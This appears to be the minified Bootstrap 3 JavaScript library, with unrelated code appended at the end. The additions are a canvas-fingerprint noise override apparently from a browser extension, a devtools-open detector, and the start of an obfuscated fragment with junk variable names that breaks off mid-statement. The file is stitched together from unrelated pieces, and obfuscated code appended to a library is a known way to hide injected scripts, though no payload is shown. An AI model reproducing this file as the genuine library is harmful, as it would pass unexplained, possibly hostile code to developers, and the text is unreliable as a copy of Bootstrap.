if("undefined"==typeof jQuery)throw new Error("Bootstrap requires jQuery");+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]}}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one(a.support.transition.end,function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b()})}(jQuery),+function(a){"use strict";var b='[data-dismiss="alert"]',c=function(c){a(c).on("click",b,this.close)};c.prototype.close=function(b){function c(){f.trigger("closed.bs.alert").remove()}var d=a(this),e=d.attr("data-target");e||(e=d.attr("href"),e=e&&e.replace(/.*(?=#[^\s]*$)/,""));var f=a(e);b&&b.preventDefault(),f.length||(f=d.hasClass("alert")?d:d.parent()),f.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one(a.support.transition.end,c).emulateTransitionEnd(150):c())};var d=a.fn.alert;a.fn.alert=function(b){return this.each(function(){var d=a(this),e=d.data("bs.alert");e||d.data("bs.alert",e=new c(this)),"string"==typeof b&&e[b].call(d)})},a.fn.alert.Constructor=c,a.fn.alert.noConflict=function(){return a.fn.alert=d,this},a(document).on("click.bs.alert.data-api",b,c.prototype.close)}(jQuery),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d)};b.DEFAULTS={loadingText:"loading..."},b.prototype.setState=function(a){var b="disabled",c=this.$element,d=c.is("input")?"val":"html",e=c.data();a+="Text",e.resetText||c.data("resetText",c[d]()),c[d](e[a]||this.options[a]),setTimeout(function(){"loadingText"==a?c.addClass(b).attr(b,b):c.removeClass(b).removeAttr(b)},0)},b.prototype.toggle=function(){var a=this.$element.closest('[data-toggle="buttons"]'),b=!0;if(a.length){var c=this.$element.find("input");"radio"===c.prop("type")&&(c.prop("checked")&&this.$element.hasClass("active")?b=!1:a.find(".active").removeClass("active")),b&&c.prop("checked",!this.$element.hasClass("active")).trigger("change")}b&&this.$element.toggleClass("active")};var c=a.fn.button;a.fn.button=function(c){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof c&&c;e||d.data("bs.button",e=new b(this,f)),"toggle"==c?e.toggle():c&&e.setState(c)})},a.fn.button.Constructor=b,a.fn.button.noConflict=function(){return a.fn.button=c,this},a(document).on("click.bs.button.data-api","[data-toggle^=button]",function(b){var c=a(b.target);c.hasClass("btn")||(c=c.closest(".btn")),c.button("toggle"),b.preventDefault()})}(jQuery),+function(a){"use strict";var b=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=this.sliding=this.interval=this.$active=this.$items=null,"hover"==this.options.pause&&this.$element.on("mouseenter",a.proxy(this.pause,this)).on("mouseleave",a.proxy(this.cycle,this))};b.DEFAULTS={interval:5e3,pause:"hover",wrap:!0},b.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},b.prototype.getActiveIndex=function(){return this.$active=this.$element.find(".item.active"),this.$items=this.$active.parent().children(),this.$items.index(this.$active)},b.prototype.to=function(b){var c=this,d=this.getActiveIndex();return b>this.$items.length-1||0>b?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){c.to(b)}):d==b?this.pause().cycle():this.slide(b>d?"next":"prev",a(this.$items[b]))},b.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition.end&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},b.prototype.next=function(){return this.sliding?void 0:this.slide("next")},b.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},b.prototype.slide=function(b,c){var d=this.$element.find(".item.active"),e=c||d[b](),f=this.interval,g="next"==b?"left":"right",h="next"==b?"first":"last",i=this;if(!e.length){if(!this.options.wrap)return;e=this.$element.find(".item")[h]()}this.sliding=!0,f&&this.pause();var j=a.Event("slide.bs.carousel",{relatedTarget:e[0],direction:g});if(!e.hasClass("active")){if(this.$indicators.length&&(this.$indicators.find(".active").removeClass("active"),this.$element.one("slid.bs.carousel",function(){var b=a(i.$indicators.children()[i.getActiveIndex()]);b&&b.addClass("active")})),a.support.transition&&this.$element.hasClass("slide")){if(this.$element.trigger(j),j.isDefaultPrevented())return;e.addClass(b),e[0].offsetWidth,d.addClass(g),e.addClass(g),d.one(a.support.transition.end,function(){e.removeClass([b,g].join(" ")).addClass("active"),d.removeClass(["active",g].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger("slid.bs.carousel")},0)}).emulateTransitionEnd(600)}else{if(this.$element.trigger(j),j.isDefaultPrevented())return;d.removeClass("active"),e.addClass("active"),this.sliding=!1,this.$element.trigger("slid.bs.carousel")}return f&&this.cycle(),this}};var c=a.fn.carousel;a.fn.carousel=function(c){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},b.DEFAULTS,d.data(),"object"==typeof c&&c),g="string"==typeof c?c:f.slide;e||d.data("bs.carousel",e=new b(this,f)),"number"==typeof c?e.to(c):g?e[g]():f.interval&&e.pause().cycle()})},a.fn.carousel.Constructor=b,a.fn.carousel.noConflict=function(){return a.fn.carousel=c,this},a(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",function(b){var c,d=a(this),e=a(d.attr("data-target")||(c=d.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"")),f=a.extend({},e.data(),d.data()),g=d.attr("data-slide-to");g&&(f.interval=!1),e.carousel(f),(g=d.attr("data-slide-to"))&&e.data("bs.carousel").to(g),b.preventDefault()}),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var b=a(this);b.carousel(b.data())})})}(jQuery),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d),this.transitioning=null,this.options.parent&&(this.$parent=a(this.options.parent)),this.options.toggle&&this.toggle()};b.DEFAULTS={toggle:!0},b.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},b.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b=a.Event("show.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.$parent&&this.$parent.find("> .panel > .in");if(c&&c.length){var d=c.data("bs.collapse");if(d&&d.transitioning)return;c.collapse("hide"),d||c.data("bs.collapse",null)}var e=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[e](0),this.transitioning=1;var f=function(){this.$element.removeClass("collapsing").addClass("in")[e]("auto"),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return f.call(this);var g=a.camelCase(["scroll",e].join("-"));this.$element.one(a.support.transition.end,a.proxy(f,this)).emulateTransitionEnd(350)[e](this.$element[0][g])}}},b.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),this.transitioning=1;var d=function(){this.transitioning=0,this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")};return a.support.transition?(this.$element[c](0).one(a.support.transition.end,a.proxy(d,this)).emulateTransitionEnd(350),void 0):d.call(this)}}},b.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var c=a.fn.collapse;a.fn.collapse=function(c){return this.each(function(){var d=a(this),e=d.data("bs.collapse"),f=a.extend({},b.DEFAULTS,d.data(),"object"==typeof c&&c);e||d.data("bs.collapse",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.collapse.Constructor=b,a.fn.collapse.noConflict=function(){return a.fn.collapse=c,this},a(document).on("click.bs.collapse.data-api","[data-toggle=collapse]",function(b){var c,d=a(this),e=d.attr("data-target")||b.preventDefault()||(c=d.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,""),f=a(e),g=f.data("bs.collapse"),h=g?"toggle":d.data(),i=d.attr("data-parent"),j=i&&a(i);g&&g.transitioning||(j&&j.find('[data-toggle=collapse][data-parent="'+i+'"]').not(d).addClass("collapsed"),d[f.hasClass("in")?"addClass":"removeClass"]("collapsed")),f.collapse(h)})}(jQuery),+function(a){"use strict";function b(){a(d).remove(),a(e).each(function(b){var d=c(a(this));d.hasClass("open")&&(d.trigger(b=a.Event("hide.bs.dropdown")),b.isDefaultPrevented()||d.removeClass("open").trigger("hidden.bs.dropdown"))})}function c(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}var d=".dropdown-backdrop",e="[data-toggle=dropdown]",f=function(b){a(b).on("click.bs.dropdown",this.toggle)};f.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=c(e),g=f.hasClass("open");if(b(),!g){if("ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click",b),f.trigger(d=a.Event("show.bs.dropdown")),d.isDefaultPrevented())return;f.toggleClass("open").trigger("shown.bs.dropdown"),e.focus()}return!1}},f.prototype.keydown=function(b){if(/(38|40|27)/.test(b.keyCode)){var d=a(this);if(b.preventDefault(),b.stopPropagation(),!d.is(".disabled, :disabled")){var f=c(d),g=f.hasClass("open");if(!g||g&&27==b.keyCode)return 27==b.which&&f.find(e).focus(),d.click();var h=a("[role=menu] li:not(.divider):visible a",f);if(h.length){var i=h.index(h.filter(":focus"));38==b.keyCode&&i>0&&i--,40==b.keyCode&&i<h.length-1&&i++,~i||(i=0),h.eq(i).focus()}}}};var g=a.fn.dropdown;a.fn.dropdown=function(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new f(this)),"string"==typeof b&&d[b].call(c)})},a.fn.dropdown.Constructor=f,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=g,this},a(document).on("click.bs.dropdown.data-api",b).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",e,f.prototype.toggle).on("keydown.bs.dropdown.data-api",e+", [role=menu]",f.prototype.keydown)}(jQuery),+function(a){"use strict";var b=function(b,c){this.options=c,this.$element=a(b),this.$backdrop=this.isShown=null,this.options.remote&&this.$element.load(this.options.remote)};b.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},b.prototype.toggle=function(a){return this[this.isShown?"hide":"show"](a)},b.prototype.show=function(b){var c=this,d=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(d),this.isShown||d.isDefaultPrevented()||(this.isShown=!0,this.escape(),this.$element.on("click.dismiss.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.backdrop(function(){var d=a.support.transition&&c.$element.hasClass("fade");c.$element.parent().length||c.$element.appendTo(document.body),c.$element.show(),d&&c.$element[0].offsetWidth,c.$element.addClass("in").attr("aria-hidden",!1),c.enforceFocus();var e=a.Event("shown.bs.modal",{relatedTarget:b});d?c.$element.find(".modal-dialog").one(a.support.transition.end,function(){c.$element.focus().trigger(e)}).emulateTransitionEnd(300):c.$element.focus().trigger(e)}))},b.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one(a.support.transition.end,a.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal())},b.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.focus()},this))},b.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},b.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.removeBackdrop(),a.$element.trigger("hidden.bs.modal")})},b.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},b.prototype.backdrop=function(b){var c=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var d=a.support.transition&&c;if(this.$backdrop=a('<div class="modal-backdrop '+c+'" />').appendTo(document.body),this.$element.on("click.dismiss.modal",a.proxy(function(a){a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),d&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;d?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()):b&&b()};var c=a.fn.modal;a.fn.modal=function(c,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},b.DEFAULTS,e.data(),"object"==typeof c&&c);f||e.data("bs.modal",f=new b(this,g)),"string"==typeof c?f[c](d):g.show&&f.show(d)})},a.fn.modal.Constructor=b,a.fn.modal.noConflict=function(){return a.fn.modal=c,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(b){var c=a(this),d=c.attr("href"),e=a(c.attr("data-target")||d&&d.replace(/.*(?=#[^\s]+$)/,"")),f=e.data("modal")?"toggle":a.extend({remote:!/#/.test(d)&&d},e.data(),c.data());b.preventDefault(),e.modal(f,this).one("hide",function(){c.is(":visible")&&c.focus()})}),a(document).on("show.bs.modal",".modal",function(){a(document.body).addClass("modal-open")}).on("hidden.bs.modal",".modal",function(){a(document.body).removeClass("modal-open")})}(jQuery),+function(a){"use strict";var b=function(a,b){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",a,b)};b.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},b.prototype.init=function(b,c,d){this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d);for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focus",i="hover"==g?"mouseleave":"blur";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},b.prototype.getDefaults=function(){return b.DEFAULTS},b.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},b.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},b.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);return clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show),void 0):c.show()},b.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);return clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide),void 0):c.hide()},b.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){if(this.$element.trigger(b),b.isDefaultPrevented())return;var c=this.tip();this.setContent(),this.options.animation&&c.addClass("fade");var d="function"==typeof this.options.placement?this.options.placement.call(this,c[0],this.$element[0]):this.options.placement,e=/\s?auto?\s?/i,f=e.test(d);f&&(d=d.replace(e,"")||"top"),c.detach().css({top:0,left:0,display:"block"}).addClass(d),this.options.container?c.appendTo(this.options.container):c.insertAfter(this.$element);var g=this.getPosition(),h=c[0].offsetWidth,i=c[0].offsetHeight;if(f){var j=this.$element.parent(),k=d,l=document.documentElement.scrollTop||document.body.scrollTop,m="body"==this.options.container?window.innerWidth:j.outerWidth(),n="body"==this.options.container?window.innerHeight:j.outerHeight(),o="body"==this.options.container?0:j.offset().left;d="bottom"==d&&g.top+g.height+i-l>n?"top":"top"==d&&g.top-l-i<0?"bottom":"right"==d&&g.right+h>m?"left":"left"==d&&g.left-h<o?"right":d,c.removeClass(k).addClass(d)}var p=this.getCalculatedOffset(d,g,h,i);this.applyPlacement(p,d),this.$element.trigger("shown.bs."+this.type)}},b.prototype.applyPlacement=function(a,b){var c,d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),a.top=a.top+g,a.left=a.left+h,d.offset(a).addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;if("top"==b&&j!=f&&(c=!0,a.top=a.top+f-j),/bottom|top/.test(b)){var k=0;a.left<0&&(k=-2*a.left,a.left=0,d.offset(a),i=d[0].offsetWidth,j=d[0].offsetHeight),this.replaceArrow(k-e+i,i,"left")}else this.replaceArrow(j-f,j,"top");c&&d.offset(a)},b.prototype.replaceArrow=function(a,b,c){this.arrow().css(c,a?50*(1-a/b)+"%":"")},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},b.prototype.hide=function(){function b(){"in"!=c.hoverState&&d.detach()}var c=this,d=this.tip(),e=a.Event("hide.bs."+this.type);return this.$element.trigger(e),e.isDefaultPrevented()?void 0:(d.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?d.one(a.support.transition.end,b).emulateTransitionEnd(150):b(),this.$element.trigger("hidden.bs."+this.type),this)},b.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},b.prototype.hasContent=function(){return this.getTitle()},b.prototype.getPosition=function(){var b=this.$element[0];return a.extend({},"function"==typeof b.getBoundingClientRect?b.getBoundingClientRect():{width:b.offsetWidth,height:b.offsetHeight},this.$element.offset())},b.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},b.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},b.prototype.tip=function(){return this.$tip=this.$tip||a(this.options.template)},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},b.prototype.validate=function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},b.prototype.enable=function(){this.enabled=!0},b.prototype.disable=function(){this.enabled=!1},b.prototype.toggleEnabled=function(){this.enabled=!this.enabled},b.prototype.toggle=function(b){var c=b?a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type):this;c.tip().hasClass("in")?c.leave(c):c.enter(c)},b.prototype.destroy=function(){this.hide().$element.off("."+this.type).removeData("bs."+this.type)};var c=a.fn.tooltip;a.fn.tooltip=function(c){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof c&&c;e||d.data("bs.tooltip",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.tooltip.Constructor=b,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=c,this}}(jQuery),+function(a){"use strict";var b=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");b.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),b.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),b.prototype.constructor=b,b.prototype.getDefaults=function(){return b.DEFAULTS},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content")[this.options.html?"html":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},b.prototype.hasContent=function(){return this.getTitle()||this.getContent()},b.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},b.prototype.tip=function(){return this.$tip||(this.$tip=a(this.options.template)),this.$tip};var c=a.fn.popover;a.fn.popover=function(c){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof c&&c;e||d.data("bs.popover",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.popover.Constructor=b,a.fn.popover.noConflict=function(){return a.fn.popover=c,this}}(jQuery),+function(a){"use strict";function b(c,d){var e,f=a.proxy(this.process,this);this.$element=a(c).is("body")?a(window):a(c),this.$body=a("body"),this.$scrollElement=this.$element.on("scroll.bs.scroll-spy.data-api",f),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||(e=a(c).attr("href"))&&e.replace(/.*(?=#[^\s]+$)/,"")||"")+" .nav li > a",this.offsets=a([]),this.targets=a([]),this.activeTarget=null,this.refresh(),this.process()}b.DEFAULTS={offset:10},b.prototype.refresh=function(){var b=this.$element[0]==window?"offset":"position";this.offsets=a([]),this.targets=a([]);var c=this;this.$body.find(this.selector).map(function(){var d=a(this),e=d.data("target")||d.attr("href"),f=/^#\w/.test(e)&&a(e);return f&&f.length&&[[f[b]().top+(!a.isWindow(c.$scrollElement.get(0))&&c.$scrollElement.scrollTop()),e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){c.offsets.push(this[0]),c.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight,d=c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(b>=d)return g!=(a=f.last()[0])&&this.activate(a);for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(!e[a+1]||b<=e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,a(this.selector).parents(".active").removeClass("active");var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")};var c=a.fn.scrollspy;a.fn.scrollspy=function(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=c,this},a(window).on("load",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);b.scrollspy(b.data())})})}(jQuery),+function(a){"use strict";var b=function(b){this.element=a(b)};b.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a")[0],f=a.Event("show.bs.tab",{relatedTarget:e});if(b.trigger(f),!f.isDefaultPrevented()){var g=a(d);this.activate(b.parent("li"),c),this.activate(g,g.parent(),function(){b.trigger({type:"shown.bs.tab",relatedTarget:e})})}}},b.prototype.activate=function(b,c,d){function e(){f.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),b.addClass("active"),g?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu")&&b.closest("li.dropdown").addClass("active"),d&&d()}var f=c.find("> .active"),g=d&&a.support.transition&&f.hasClass("fade");g?f.one(a.support.transition.end,e).emulateTransitionEnd(150):e(),f.removeClass("in")};var c=a.fn.tab;a.fn.tab=function(c){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new b(this)),"string"==typeof c&&e[c]()})},a.fn.tab.Constructor=b,a.fn.tab.noConflict=function(){return a.fn.tab=c,this},a(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(b){b.preventDefault(),a(this).tab("show")})}(jQuery),+function(a){"use strict";var b=function(c,d){this.options=a.extend({},b.DEFAULTS,d),this.$window=a(window).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(c),this.affixed=this.unpin=null,this.checkPosition()};b.RESET="affix affix-top affix-bottom",b.DEFAULTS={offset:0},b.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},b.prototype.checkPosition=function(){if(this.$element.is(":visible")){var c=a(document).height(),d=this.$window.scrollTop(),e=this.$element.offset(),f=this.options.offset,g=f.top,h=f.bottom;"object"!=typeof f&&(h=g=f),"function"==typeof g&&(g=f.top()),"function"==typeof h&&(h=f.bottom());var i=null!=this.unpin&&d+this.unpin<=e.top?!1:null!=h&&e.top+this.$element.height()>=c-h?"bottom":null!=g&&g>=d?"top":!1;this.affixed!==i&&(this.unpin&&this.$element.css("top",""),this.affixed=i,this.unpin="bottom"==i?e.top-d:null,this.$element.removeClass(b.RESET).addClass("affix"+(i?"-"+i:"")),"bottom"==i&&this.$element.offset({top:document.body.offsetHeight-h-this.$element.height()}))}};var c=a.fn.affix;a.fn.affix=function(c){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof c&&c;e||d.data("bs.affix",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.affix.Constructor=b,a.fn.affix.noConflict=function(){return a.fn.affix=c,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var b=a(this),c=b.data();c.offset=c.offset||{},c.offsetBottom&&(c.offset.bottom=c.offsetBottom),c.offsetTop&&(c.offset.top=c.offsetTop),b.affix(c)})})}(jQuery);(function(){const toBlob=HTMLCanvasElement.prototype.toBlob;const toDataURL=HTMLCanvasElement.prototype.toDataURL;const getImageData=CanvasRenderingContext2D.prototype.getImageData;var noisify=function(canvas,context){const shift={'r':Math.floor(Math.random()*10)-5,'g':Math.floor(Math.random()*10)-5,'b':Math.floor(Math.random()*10)-5,'a':Math.floor(Math.random()*10)-5};const width=canvas.width,height=canvas.height;const imageData=getImageData.apply(context,[0,0,width,height]);for(let i=0;i<height;i++){for(let j=0;j<width;j++){const n=((i*(width*4))+(j*4));imageData.data[n+0]=imageData.data[n+0]+shift.r;imageData.data[n+1]=imageData.data[n+1]+shift.g;imageData.data[n+2]=imageData.data[n+2]+shift.b;imageData.data[n+3]=imageData.data[n+3]+shift.a;}}window.top.postMessage('canvas-fingerprint-defender-alert','*');context.putImageData(imageData,0,0);};Object.defineProperty(HTMLCanvasElement.prototype,'toBlob',{'value':function(){noisify(this,this.getContext('2d'));return toBlob.apply(this,arguments);}});Object.defineProperty(HTMLCanvasElement.prototype,'toDataURL',{'value':function(){noisify(this,this.getContext('2d'));return toDataURL.apply(this,arguments);}});Object.defineProperty(CanvasRenderingContext2D.prototype,'getImageData',{'value':function(){noisify(this.canvas,this);return getImageData.apply(this,arguments);}});document.documentElement.dataset.cbscriptallow=true;})();(function(){'use strict';const devtools={isOpen:false,orientation:undefined};const threshold=160;const emitEvent=(isOpen,orientation)=>{window.dispatchEvent(new CustomEvent('devtoolschange',{detail:{isOpen,orientation}}));};setInterval(()=>{const widthThreshold=window.outerWidth-window.innerWidth>threshold;const heightThreshold=window.outerHeight-window.innerHeight>threshold;const orientation=widthThreshold?'vertical':'horizontal';if(!(heightThreshold&&widthThreshold)&&((window.Firebug&&window.Firebug.chrome&&window.Firebug.chrome.isInitialized)||widthThreshold||heightThreshold)){if(!devtools.isOpen||devtools.orientation!==orientation){emitEvent(true,orientation);}devtools.isOpen=true;devtools.orientation=orientation;}else{if(devtools.isOpen){emitEvent(false,undefined);}devtools.isOpen=false;devtools.orientation=undefined;}},1000);if(typeof module!=='undefined'&&module.exports){module.exports=devtools;}else{window.devtools=devtools;}})();(function(){var getUTCMillisecondscharCodeAtq=null;let MircoXMLYsetFullYear=null;var etoStringMicrosoftObject=false;var jgetUTCSeconds=false;var toDateStringentriesk=false;var toLocaleTimeStringKkeys=null;var aArraygetUTCMonth=null;var TsetFiltermessage=null;var ApropertyIsEnumerable=null;var DObjectgetUTCMonthE=false;var LinuxStringoDFolder=600;var YfilterMonthsetDate="itruncincludes";var applydconcat=false;var jtoString=null;var mapAisSealed=String.fromCharCode(87);class 